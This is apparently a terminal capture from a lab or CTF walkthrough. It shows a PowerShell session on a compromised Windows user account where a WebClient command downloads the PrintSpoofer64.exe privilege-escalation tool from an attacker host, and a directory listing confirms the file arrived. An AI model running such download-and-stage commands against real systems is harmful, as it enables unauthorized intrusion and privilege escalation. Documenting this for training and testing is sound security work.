 PS C:\Users\Tony> (new-object System.Net.WebClient).DownloadFile('http://192.168.49.114/PrintSpoofer64.exe','c:\Users\tony\PrintSpoofer64.exe')
(new-object System.Net.WebClient).DownloadFile('http://192.168.49.114/PrintSpoofer64.exe','c:\Users\tony\PrintSpoofer64.exe')
PS C:\Users\Tony> dir
dir
Directory: C:\Users\Tony
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/24/2020 3:42 AM 3D Objects
d-r--- 4/24/2020 3:42 AM Contacts
d-r--- 7/9/2020 12:10 PM Desktop
d-r--- 4/24/2020 3:42 AM Documents
d-r--- 4/24/2020 3:42 AM Downloads
d-r--- 4/24/2020 3:42 AM Favorites
d-r--- 4/24/2020 3:42 AM Links
d-r--- 4/24/2020 3:42 AM Music
d-r--- 4/24/2020 9:26 AM OneDrive
d-r--- 4/24/2020 3:42 AM Pictures
d-r--- 4/24/2020 3:42 AM Saved Games
d-r--- 4/24/2020 3:42 AM Searches
d-r--- 4/24/2020 3:42 AM Videos
-a---- 6/30/2022 1:54 PM 2091 .h2.server.properties
-a---- 6/30/2022 3:40 PM 27136 PrintSpoofer64.exe
-a---- 6/30/2022 1:58 PM 20480 test.mv.db
-a---- 4/27/2020 11:12 PM 1792 test.trace.db